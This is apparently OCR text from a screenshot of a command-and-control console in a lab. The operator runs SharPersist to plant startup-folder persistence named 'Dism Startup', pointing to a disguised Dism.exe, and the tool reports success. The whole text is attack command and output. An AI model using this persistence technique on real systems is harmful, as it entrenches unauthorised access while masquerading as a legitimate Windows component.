 external internal user computer note pid
192.168.1.149 192.168.1.149 adumbledore * WIN7-18447264 2504
Event Log X Beacon 192.168.1.149@2504 X
beacon> execute-assembly /root/Toolkit/SharPersist.exe -t startupfolder -m add -f "Dism Startup" -c "C:\users\adumbledore\AppData\
[*] Tasked beacon to run .NET program: SharPersist.exe -t startupfolder -m add -f "Dism Startup" -c "C:\users\adumbledore\AppData\
[+] host called home, sent: 336645 bytes
[+] received output:
[*] INFO: Adding startup folder persistence
[*] INFO: Command: C:\users\adumbledore\AppData\Roaming\Microsoft\Crypto\Dism.exe
[*] INFO: Command Args:
[*] INFO: File Name: Dism Startup
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\adumbledore\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Dism Startup.lnk
[*] INFO: SHA256 Hash of LNK file: 2A192A37CC0E46908F48A76B69C57548A463BDDB9A1862602F824DF7EDA6448B